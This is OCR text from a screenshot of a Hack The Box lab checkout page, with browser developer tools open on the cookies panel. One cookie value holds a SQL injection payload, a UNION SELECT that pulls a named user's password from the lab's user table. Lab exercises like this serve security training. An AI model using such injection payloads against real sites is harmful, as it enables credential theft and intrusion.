 Hack The Box :: Dashboa
Cart
https://checkout.shared.htb
Your cart
# Product Qty
1 fc895d4eddc2fc12f995e18c865cf273 2
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar elementos
Almacenamiento en caché
Almacenamiento local
Almacenamiento de sesión
Cookies
https://checkout.shared.htb
Nombre Valor
custom... {"' and 0=1 union select 1,password,3 from checkout.user  where username='james_mason'-- -":"2"}
PrestaS... def502002d57a31ea214898191e03701acc196da2e00f68975eccf8cc3bdab8c319935dc7b3ae8c15d40aeb9d2da50305c73db9a660fb3f2782193c3089f4914bd94e69613198e86